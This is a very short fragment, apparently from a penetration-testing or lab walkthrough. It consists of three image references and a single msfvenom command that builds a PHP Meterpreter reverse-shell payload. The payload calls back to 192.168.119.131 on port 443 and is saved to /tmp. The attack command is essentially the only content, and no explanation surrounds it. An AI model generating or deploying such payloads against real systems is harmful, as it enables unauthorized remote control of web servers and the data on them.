 msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.119.131 LPORT=443 -f raw > /tmp/meterpreter.php